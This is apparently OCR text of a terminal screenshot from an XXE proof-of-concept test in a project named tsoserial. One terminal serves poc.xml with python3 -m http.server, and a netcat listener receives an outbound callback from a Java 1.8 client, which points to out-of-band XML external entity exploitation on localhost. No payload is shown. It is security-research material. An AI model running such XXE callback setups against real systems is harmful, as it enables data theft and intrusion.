 joern
nc
trganda@192:~/Downloads
+
192.168.0.101 ~/Projects/main/tsoserial/src/main/resources/xxe git:(main) ±7
python3 -m http.server 8180
Serving HTTP on :: port 8180 (http://[::]:8180/) ...
::ffff:127.0.0.1 - - [04/Dec/2023 17:45:44] "GET /poc.xml HTTP/1.1" 200 -
loaclhost ~/Projects/main/tsoserial/src/main/resources/xxe git:(main) ±7
nc -lv 8080
GET / HTTP/1.1
User-Agent: Java/1.8.0_362
Host: 127.0.0.1:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive